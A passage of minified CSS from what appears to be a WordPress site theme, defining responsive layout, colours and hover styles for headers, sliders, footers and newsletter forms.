(max-width:991px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:767px){.skewbg{width:584px;height:380px}}@media only screen and (max-width:575px){.skewbg{width:441px;height:290px}}@media only screen and (max-width:479px){.skewbg{width:330px;height:189px}}.skew_2{width:1400px;height:932px;background:rgba(57,108,240,.6);margin:auto;color:#fff;padding:20px;text-align:center;transform:skew(-210deg)}@media only screen and (max-width:1640px){.skew_2{width:1250px}}@media only screen and (max-width:1440px){.skew_2{width:1100px}}@media only screen and (max-width:1199px){.skew_2{width:900px}}@media only screen and (max-width:991px){.skew_2{width:750px}}@media only screen and (max-width:767px){.skew_2{width:630px}}@media only screen and (max-width:575px){.skew_2{width:610px}}@media only screen and (max-width:479px){.skew_2{width:590px}}.skew_3{width:1450px;height:932px;background:rgba(57,108,240,.5);margin:auto;color:#fff;padding:20px;text-align:center;transform:skew(-210deg)}@media only screen and (max-width:1640px){.skew_3{width:1300px}}@media only screen and (max-width:1440px){.skew_3{width:1150px}}@media only screen and (max-width:1199px){.skew_3{width:950px}}@media only screen and (max-width:991px){.skew_3{width:700px}}@media only screen and (max-width:767px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:575px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:479px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:1024px){.site.site-wrp.opt-slideInUp{padding-top:0!important}.entry-banner .inner-page-banner .breadcrumbs-area h1{word-wrap:break-word}.site.site-wrp.opt-slideInUp .mean-container .mean-bar{position:fixed;top:0}}@media all and (max-width:1024px){.skewbg{width:795px;height:457px}}@media all and (max-width:800px){.skewbg{width:610px;height:383px}}@media all and (max-width:700px){.skewbg{width:584px;height:310px}}@media all and (max-width:640px){.skewbg{width:529px;height:293px}}@media all and (max-width:600px){.skewbg{width:450px;height:283px}}@media all and (max-width:550px){.skewbg{width:406px;height:236px}}@media all and (max-width:500px){.skewbg{width:400px;height:230px}}@media all and (max-width:450px){.skewbg{width:367px;height:205px}}@media all and (max-width:425px){.skewbg{width:354px;height:197px}}@media all and (max-width:400px){.skewbg{width:306px;height:176px}}@media only screen and (max-width:991px){.mobile-top-menu .rt-tophead-contact ul{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:991px){.mobile-top-menu .rt-tophead-contact ul li{width:50%;-ms-flex:inherit;flex:inherit;padding-bottom:0}}.mobile-menu-right,.mobile-new-header-option{position:relative}@media only screen and (min-width:1024px){.mobile-menu-right,.mobile-new-header-option{display:none}}@media only screen and (max-width:1024px){.mobile-menu-right{position:absolute;z-index:99;width:220px;right:100px;top:10px}.search-box-area{margin-right:0;position:relative;z-index:2;padding:0;margin:0 -14px 0 0!important;float:inherit}}.mobile-menu-wrp.mean-container{position:relative}@media only screen and (max-width:1024px){.site.site-wrp.opt-slideInUp .mean-container .mean-bar{position:relative;top:inherit}}.top-mobile-menu-new .header-top-bar.rt-header-top-bar.animated.slideInDown{display:block}.top-mobile-menu-new .header-icon-area{display:block}@media all and (max-width:640px){ul li.phone-has-address-off,ul li.phone-has-email-off,ul li.phone-has-mobile-off,ul li.phone-has-opening-off{display:none!important;opacity:0;visibility:hidden}.header-social-layout1.phone-has-social-off{display:none!important;opacity:0;visibility:hidden}.header-top-bar.phone-has-address-off.phone-has-mobile-off.phone-has-email-off.phone-has-opening-off.phone-has-social-off{display:none}.rt-header-top-bar .rt-tophead-contact ul{padding:0}}@media all and (max-width:640px){.mobile-menu-wrp .header-action-items .btn-fill.color-yellow{padding:8px 6px;color:#fff;border-radius:4px;font-size:14px}.mobile-menu-wrp .header-action-items>li{margin-right:6px;padding-right:0}.mobile-menu-wrp .header-action-items{text-align:right;transition:all 1s ease-out;padding:0}.mobile-menu-wrp .mobile-menu-right{width:160px;right:71px}.mobile-new-header-option .header-top-bar.rt-header-top-bar.animated.slideInDown{display:block}.rt-header-top-bar .rt-tophead-contact ul li{padding-left:0;text-align:center}.mobile-top-menu .rt-tophead-contact ul li{width:100%;-ms-flex:inherit;flex:inherit;padding-bottom:0}.mobile-menu-wrp .header-action-items>li.phone-has-btn-off{display:none}.mobile-menu-wrp .header-action-items>li.phone-has-search-off{display:none}}.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next,.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev{width:55px;height:55px;border:2px solid #396cf0!important;border-radius:50%!important;background-color:#396cf0!important;color:#fff!important;box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next:hover,.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev:hover{color:#396cf0!important;border:2px solid #fff!important;background-color:#fff!important}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{z-index:99}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{width:15px!important;height:15px!important;color:#fff!important;top:31px!important;display:none}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{width:55px;height:55px;border:2px solid #fff!important;border-radius:50%!important;background-color:#fff!important;color:#396cf0!important;box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{color:#fff!important;background-color:#396cf0!important;border:2px solid #396cf0!important}.site-wrp .ls-v6 .ls-nav-prev{left:10%}@media only screen and (max-width:1700px){.site-wrp .ls-v6 .ls-nav-prev{left:15px}}@media only screen and (max-width:1024px){.site-wrp .ls-v6 .ls-nav-prev{left:15px}}@media only screen and (max-width:767px){.site-wrp .ls-v6 .ls-nav-prev{left:3px;background:0 0!important;border:none!important;width:26px;height:26px}}.site-wrp .ls-v6 .ls-nav-next{right:10%}@media only screen and (max-width:1700px){.site-wrp .ls-v6 .ls-nav-next{right:15px}}@media only screen and (max-width:1024px){.site-wrp .ls-v6 .ls-nav-next{right:15px}}@media only screen and (max-width:767px){.site-wrp .ls-v6 .ls-nav-next{right:3px;background:0 0!important;border:none!important;width:26px;height:26px}}.site-wrp .ls-v6 .ls-nav-prev:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:600;cursor:pointer;font-size:16px;margin:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;left:0;right:0;transition:all .3s ease-out}.site-wrp .ls-v6 .ls-nav-next:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;cursor:pointer;font-size:16px;margin:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;left:0;right:0;transition:all .3s ease-out}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{transform:inherit!important}.site-wrp .ls-v6 .ls-nav-next::after{right:18px;transform:rotate(45deg);border-right:3px solid #fff!important;display:none}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{border:3px solid transparent;border-top:3px solid #fff!important;display:none}.site-wrp .ls-v6 .ls-nav-prev::after{left:20px;transform:rotate(-45deg);border-left:3px solid #fff!important;display:none}.top-bar-layout-4{background-color:#0c3150;color:#fff}.top-bar-layout-4 .header-contact-layout4{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:6px}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-contact-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .header-contact-layout4 ul li{font-size:15px;display:inline-block;margin-right:20px;color:#fff}.top-bar-layout-4 .header-contact-layout4 ul li i{margin-right:15px}.top-bar-layout-4 .header-contact-layout4 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4 ul li{display:block}}.top-bar-layout-4 .header-contact-layout4 ul li .fa-phone{transform:scaleX(-1)}.top-bar-layout-4 .phone-layout4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;min-height:50px;margin-right:50px}@media only screen and (max-width:1199px){.top-bar-layout-4 .phone-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .phone-layout4 i{color:#fff;margin-right:10px}.top-bar-layout-4 .phone-layout4 a{color:#fff}.top-bar-layout-4 .header-social-layout4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-social-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .header-social-layout4 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-social-layout4 ul li{margin-right:1px!important}}.top-bar-layout-4 .header-social-layout4 ul li:last-child{margin-right:2px}.top-bar-layout-4 .header-social-layout4 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.top-bar-layout-4 .header-social-layout4 ul li a:hover{color:#e3e3e3}.top-bar-layout-4 .header-social-layout4 ul li a i{transition:all .5s ease-out}.top-bar-layout-4 ul.tophead-social4 li a{padding:1px 8px;color:#fff;background:0 0;transition:all .5s ease-out;width:30px;height:30px;border-radius:50%;display:block;text-align:center}.top-bar-layout-4 ul.tophead-social4 li a:hover{background-color:rgba(255,255,255,.09);color:#fff}.top-bar-layout-4 ul.tophead-social4 li a:hover i{color:#fff}.top-bar-layout-4 ul.tophead-social4 li a i{color:#fff}.top-bar-layout-5{background-color:#fff;color:#444;border-bottom:1px solid #eaeaea;padding:5px 0}.top-bar-layout-5 .header-contact-layout5{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:6px}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-contact-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .header-contact-layout5 ul li{font-size:15px;display:inline-block;margin-right:20px}.top-bar-layout-5 .header-contact-layout5 ul li i{margin-right:10px;color:#111}.top-bar-layout-5 .header-contact-layout5 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5 ul li{display:block}}.top-bar-layout-5 .header-contact-layout5 ul li .fa-phone{transform:scaleX(-1)}.top-bar-layout-5 .phone-layout5{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;min-height:50px;margin-right:50px;color:#444}@media only screen and (max-width:1199px){.top-bar-layout-5 .phone-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .phone-layout5 i{color:#111;margin-right:8px}.top-bar-layout-5 .phone-layout5 a{color:#444}.top-bar-layout-5 .header-social-layout5{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-social-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .header-social-layout5 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-social-layout5 ul li{margin-right:1px!important}}.top-bar-layout-5 .header-social-layout5 ul li:last-child{margin-right:2px}.top-bar-layout-5 .header-social-layout5 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.top-bar-layout-5 .header-social-layout5 ul li a:hover{color:#e3e3e3}.top-bar-layout-5 .header-social-layout5 ul li a i{transition:all .5s ease-out}.top-bar-layout-5 ul.tophead-social5 li a{padding:1px 8px;background:0 0;transition:all .5s ease-out;width:40px;height:40px;border-radius:50%;display:block;text-align:center;box-shadow:2px 0 10px rgba(0,0,0,.099);line-height:2.4}.top-bar-layout-5 ul.tophead-social5 li a:hover{background-color:#396cf0;color:#444}.top-bar-layout-5 ul.tophead-social5 li a:hover i{color:#fff}.top-bar-layout-5 ul.tophead-social5 li a i{color:#444}.header-style6 .header-icon-area .search-box .search-button i{color:#646464}.header-style6 .header-icon-area .cart-icon-area .cart-icon-num{top:28px;right:0}.header-style6 .header-action-items .btn-fill.color-yellow{padding:14px 15px;font-weight:500}.header-style6 .header-action-items .btn-fill.color-yellow i{margin-right:5px}.header-style6 .header-icon-area .cart-icon-area{position:relative;width:46px}.header-style6 .top-bar-layout-4 .header-social-layout4 ul li{line-height:1.8}.header-style7 .header-icon-area .search-box .search-button i{color:#646464}.header-style7 .header-icon-area .cart-icon-area .cart-icon-num{top:28px;right:0}.header-style7 .header-action-items .btn-fill.color-yellow{padding:12px 26px}.header-style7 .header-action-items .btn-fill.color-yellow i{margin-right:5px}.header-style7 .header-icon-area .cart-icon-area{position:relative;width:46px}.header-style7 .top-bar-layout-4 .header-social-layout4 ul li{line-height:1.8}.header-style7 .header-icon-area .cart-icon-area .cart-icon-num{background-color:#414141}.wpcf7-form-control-wrap.date{position:relative;display:block}.wpcf7-form-control-wrap.date:after{content:"\f073";font-family:"Font Awesome 5 Free";cursor:pointer;font-size:16px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;right:11px;transition:all .3s ease-out;cursor:inherit}.wpcf7-form-control-wrap.time{position:relative;display:block}.wpcf7-form-control-wrap.time:after{content:"\f017";font-family:"Font Awesome 5 Free";cursor:pointer;font-size:16px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;right:11px;transition:all .3s ease-out;cursor:inherit}.header-style-7 .mean-container .mean-bar{z-index:99!important;border-bottom:2px solid #396cf0}.header-style-7 .mean-container .mean-nav{margin-top:5px}.header-style-7 .mobile-menu-right{top:12px}.opt-slideInUp .mobile-menu-right{position:fixed}@media only screen and (max-width:1199px){.mean-container a.meanmenu-reveal{padding:15px 15px}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-social-layout5{-ms-flex-pack:center;justify-content:center;display:block}}@media only screen and (max-width:767px){.top-bar-layout-5 .phone-layout5{min-height:inherit;margin-right:0;color:#444}}@media only screen and (max-width:767px){.top-bar-layout-5 .tophead-social5{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5{min-height:inherit;padding-left:0}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5 ul{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.mobile-menu-wrp .mobile-menu-right{right:59px}}@media only screen and (max-width:767px){.tophead-social5.phone-has-social-off{display:none}.tophead-contact.header-contact-layout5.phone-has-address-off{display:none}.phone-layout5.phone-has-mobile-off{display:none}.top-bar-layout-5.phone-has-address-off.phone-has-mobile-off.phone-has-social-off{display:none}}@media only screen and (max-width:375px){.top-bar-layout-5 .header-action-items .phone-has-btn{display:none}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-social-layout4{-ms-flex-pack:center;justify-content:center;display:block}}@media only screen and (max-width:767px){.top-bar-layout-4 .phone-layout4{min-height:inherit;margin-right:0;color:#444}}@media only screen and (max-width:767px){.top-bar-layout-4 .tophead-social5{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4{min-height:inherit;padding-left:0}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4 ul{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.mobile-menu-wrp .mobile-menu-right{right:59px}}@media only screen and (max-width:991px){.tophead-social4.phone-has-social-off{display:none}.tophead-contact.header-contact-layout4.phone-has-address-off{display:none}.phone-layout4.phone-has-mobile-off{display:none}.top-bar-layout-4.phone-has-address-off.phone-has-mobile-off.phone-has-social-off{display:none}}@media only screen and (max-width:375px){.top-bar-layout-4 .header-action-items .phone-has-btn{display:none}}@media only screen and (max-width:991px){.tophead-social4.phone-has-social{padding:0;text-align:center;margin-top:7px!important;margin-bottom:11px}}.top-bar-layout-4 .phone-layout4{color:#fff}#preloader{background-color:#396cf0;background-repeat:no-repeat;background-position:center;background-attachment:fixed;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}a.scrollToTop{background-color:rgba(57,108,240,.3);bottom:5px;color:#396cf0;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;transition:all .1s ease-out;width:44px;z-index:5;border:2px solid #396cf0;border-radius:50%}a.scrollToTop:focus,a.scrollToTop:hover{background-color:#396cf0;color:#fff}.footer-top-wrap .widget{color:#e3e3e3}.footer-top-wrap .widget ul li{color:#e3e3e3;border:none}.footer-top-wrap .widget ul li a{color:#e3e3e3}.footer-top-wrap .widget ul li ul.sub-menu{border:none}.footer-top-wrap .widget ul li ul.children{border:none;margin-top:0}.footer-top-wrap .widget .tagcloud a{border:1px solid #e3e3e3;color:#e3e3e3!important}.footer-layout1.fotter-color2 .footer-top-wrap{background-color:#0f2738;border-bottom:1px solid #0f2738}.footer-layout1.fotter-color2 .footer-center-wrap{padding:30px 0;background-color:#0f2738}.footer-layout1.fotter-color2 .footer-bottom-wrap{background-color:#182e3e}.footer-layout1.fotter-color2 .footer-bottom-wrap{color:#e3e3e3;text-align:center}.footer-layout1 .footer-top-wrap{background-color:#1f1f1f;padding:90px 0 38px;border-bottom:1px solid #333}.footer-layout1 .footer-top-wrap .widget ul li:hover::after{width:0}.footer-layout1 .footer-box{margin-bottom:30px}.footer-layout1 .footer-box .footer-logo{padding-bottom:25px}.footer-layout1 .footer-box .footer-about{padding-bottom:5px}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-about{font-size:16px}}.footer-layout1 .footer-box .footer-about p{color:#e3e3e3}.footer-layout1 .footer-box .footer-contact-info{margin-bottom:32px}.footer-layout1 .footer-box .footer-contact-info li{color:#cecece;margin-bottom:15px;position:relative;padding-left:42px;display:block}.footer-layout1 .footer-box .footer-contact-info li a{color:#cecece}.footer-layout1 .footer-box .footer-contact-info li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-contact-info li i{font-size:20px;color:#fff;top:5px;left:0;position:absolute}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-contact-info li i{font-size:20px}}.footer-layout1 .footer-box .footer-social li{display:inline-block;margin-right:13px}@media only screen and (max-width:1199px){.footer-layout1 .footer-box .footer-social li{margin-right:5px}}.footer-layout1 .footer-box .footer-social li a{padding:5px;color:#fff;transition:all .3s ease-out}.footer-layout1 .footer-box .footer-social li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-header{position:relative}.footer-layout1 .footer-box .footer-header:after{content:"";width:50px;height:4px;background-color:#396cf0;bottom:0;left:0;position:absolute}.footer-layout1 .footer-box .footer-header h3{color:#fff;font-size:26px;font-weight:500;padding-bottom:20px}@media only screen and (max-width:991px){.footer-layout1 .footer-box .footer-header h3{font-size:24px}}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-header h3{font-size:22px}}@media only screen and (max-width:575px){.footer-layout1 .footer-box .footer-header h3{font-size:20px}}.footer-layout1 .footer-box .footer-latest-post li{line-height:22px;margin-bottom:20px}.footer-layout1 .footer-box .footer-latest-post li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-latest-post li a{color:#e3e3e3;margin-bottom:12px;display:block;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-latest-post li a{font-size:16px}}.footer-layout1 .footer-box .footer-latest-post li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-latest-post li span{font-size:16px;color:#8a8a8a;display:block}.footer-layout1 .footer-box .menu li{margin-bottom:10px;border:none;padding:0}.footer-layout1 .footer-box .menu li:last-child{margin-bottom:0}.footer-layout1 .footer-box .menu li:before{display:none}.footer-layout1 .footer-box .menu li a{color:#e3e3e3;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .menu li a{font-size:16px}}.footer-layout1 .footer-box .menu li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-quick-link li{margin-bottom:10px}.footer-layout1 .footer-box .footer-quick-link li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-quick-link li a{color:#e3e3e3;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-quick-link li a{font-size:16px}}.footer-layout1 .footer-box .footer-quick-link li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-opening-hours li{color:#e3e3e3;margin-bottom:8px;border:none;padding:0}.footer-layout1 .footer-box .footer-opening-hours li:before{display:none}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-opening-hours li{font-size:16px}}.footer-layout1 .footer-box .footer-opening-hours li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-opening-hours li span{float:right}.footer-layout1 .footer-box .footer-opening-hours li span.os-close{color:#396cf0}.footer-layout1 .footer-center-wrap{padding:30px 0;background-color:#2a2a2a}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap{padding:50px 0}}.footer-layout1 .footer-center-wrap .footer-social{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap .footer-social{-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap .footer-social ul{margin-bottom:30px}}.footer-layout1 .footer-center-wrap .footer-social ul li{display:inline-block;margin-right:5px;font-size:22px;font-weight:500;color:#fff}.footer-layout1 .footer-center-wrap .footer-social ul li a{padding:10px 5px;color:#fff;font-size:18px;font-weight:400;transition:all .3s ease-out}.footer-layout1 .footer-center-wrap .footer-social ul li a:hover{color:#396cf0}.footer-layout1 .footer-center-wrap .newsletter-title{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:767px){.footer-layout1 .footer-center-wrap .newsletter-title{-ms-flex-pack:center;justify-content:center}}.footer-layout1 .footer-center-wrap .newsletter-title .item-title{color:#fff;margin-bottom:0}@media only screen and (max-width:767px){.footer-layout1 .footer-center-wrap .newsletter-title .item-title{margin-bottom:30px}}.footer-layout1 .footer-center-wrap .newsletter-form{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group{background:#1f1f1f;border:0;height:50px;border-radius:30px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .form-control{padding:.75rem 2.5rem;border:none;box-shadow:none;border-radius:30px 0 0 30px;background:#1f1f1f;text-transform:lowercase;font-size:15px;color:#fff;height:50px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0 30px 30px 0;background:#396cf0!important;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:.5s ease-in-out}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:focus{outline:0}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input{border-radius:0 30px 30px 0;padding:15px 30px;cursor:pointer;background:0 0;border:0;transition:.5s ease-in-out;color:#fff;text-align:center;font-size:14px;font-weight:700;text-transform:uppercase}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input span{color:#fff;text-align:center;font-size:14px;font-weight:700;text-transform:uppercase;transition:.5s ease-in-out}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input:focus{outline:0}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:hover{background-color:#2055e4!important}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control::-webkit-input-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control::-moz-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control::-moz-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control:-moz-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control:-moz-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control:-ms-input-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-bottom-wrap{background-color:#1f1f1f;min-height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#7c7c7c;text-align:center}.footer-layout1 .footer-bottom-wrap .copyright a{color:#fff;transition:all .3s ease-out}.footer-layout1 .footer-bottom-wrap .copyright a:hover{color:#396cf0}.footer-box-layout{padding-left:100px;padding-right:100px}@media only screen and (max-width:1199px){.footer-box-layout{padding-left:0;padding-right:0}}.copyright_text{color:#e3e3e3}.footer-bottom-wrap3{background-color:#1f1f1f;min-height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#7c7c7c;text-align:center}.footer-bottom-wrap3 .copyright a{color:#fff;transition:all .3s ease-out}.footer-bottom-wrap3 .copyright a:hover{color:#396cf0}.footer-layout3{padding:90px 0 38px;text-align:center}.footer-layout3 .footer-logo{margin-bottom:40px;display:block}.footer-layout3 .footer-logo img{margin:0 auto}.footer-layout3 p{margin-bottom:35px}.footer-layout3 p a{color:#396cf0}.footer-layout3 p a:hover{color:#2055e4}.footer-layout3 .footer-social ul li{display:inline-block;margin-right:2px;margin-bottom:5px}.footer-layout3 .footer-social ul li:last-child{margin-right:0}.footer-layout3 .footer-social ul li a{width:40px;height:40px;line-height:36px;text-align:center;color:#646464;display:block;position:relative;transition:all .5s ease-out}.footer-layout3 .footer-social ul li a:hover{color:#2055e4}.footer-layout3 .footer-social ul li a:hover:after{width:40px;left:0}.footer-layout3 .footer-social ul li a:hover:before{width:40px;left:0}.footer-layout3 .footer-social ul li a:after{content:"";height:2px;width:0;position:absolute;top:0;right:0;background-color:#2055e4;transition:all .5s ease-out}.footer-layout3 .footer-social ul li a:before{content:"";height:2px;width:0;position:absolute;bottom:0;right:0;background-color:#2055e4;transition:all .5s ease-out}.footer-layout3 .footer-top-area{padding-top:11rem;padding-bottom:5.5rem;background-color:#111;border-bottom:1px solid #333}.footer-layout3 .footer-top-area .widget h3::after{display:none}.footer-layout3 .footer-top-area .widget.widget_medilink_about img{margin-top:0}.footer-layout3 .footer-top-area .widget.widget_medilink_info ul li{padding-left:20px!important}.footer-layout3 .footer-top-area .widget{color:#e3e3e3}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget{margin-bottom:40px}}.footer-layout3 .footer-top-area .widget p{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .subscribe-layout1 h2{display:none}.footer-layout3 .footer-top-area .widget .subscribe-layout1 .subscribe-input-area .form-control{border-radius:24px!important;padding-right:90px!important;min-height:55px;background-color:#404344;box-shadow:none;color:#a9a9a9}.footer-layout3 .footer-top-area .widget .subscribe-layout1 .subscribe-input-area{border:none;padding:0;width:100%;margin:0 auto}.footer-layout3 .footer-top-area .widget .btn-fill.size-md,.footer-layout3 .footer-top-area .widget .btn-ghost.size-md{padding:2px 35px;font-size:14px;text-indent:-99999999px!important;position:relative;background-color:#2055e4;border:none;min-height:46px!important;display:inline-block;border-radius:23px}.footer-layout3 .footer-top-area .widget .btn-fill.size-md:hover,.footer-layout3 .footer-top-area .widget .btn-ghost.size-md:hover{background:rgba(32,85,228,.7);color:#fff!important}.footer-layout3 .footer-top-area .widget .subscribe-layout1 input::-moz-placeholder,.footer-layout3 .footer-top-area .widget .subscribe-layout1 textarea::-moz-placeholder{color:#fff}.footer-layout3 .footer-top-area .widget ul li::before{display:none}.footer-layout3 .footer-top-area .widget ul li{padding-left:0;margin-bottom:12px}.footer-layout3 .footer-top-area .widget .input-group-addon{position:absolute;z-index:999;padding:4px;right:0}.footer-layout3 .footer-top-area .widget .input-group-addon:after{content:"\f105";color:#282828;position:absolute;font-size:26px;left:38px;z-index:3;font-family:fontawesome}.footer-layout3 .footer-top-area .widget .widgettitle{font-weight:500;color:#fff;margin-bottom:20px;font-size:26px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .widgettitle{margin-bottom:30px}}.footer-layout3 .footer-top-area .widget .footer-widget-logo{margin-bottom:30px;display:inline-block}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-logo{margin-bottom:20px}}.footer-layout3 .footer-top-area .widget .footer-widget-about{margin-bottom:30px;padding-right:50px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-about{margin-bottom:20px;padding-right:0}}.footer-layout3 .footer-top-area .widget .footer-widget-contact{position:relative;padding-left:30px;font-size:24px;font-weight:700;margin-bottom:15px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-contact{font-size:20px}}.footer-layout3 .footer-top-area .widget .footer-widget-contact a{color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-contact a:hover{color:#2055e4}.footer-layout3 .footer-top-area .widget .footer-widget-contact:before{content:"\f095";color:#2055e4;position:absolute;top:5px;font-size:20px;left:0;z-index:3;font-family:fontawesome}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li{margin-right:5px;display:inline-block;padding-left:0}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li:last-child{margin-right:0}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li:before{display:none}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li a{padding:1px 8px;display:inline-block;color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li a:hover{color:#396cf0}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li{margin-bottom:12px}.footer-layout3 .footer-top-area 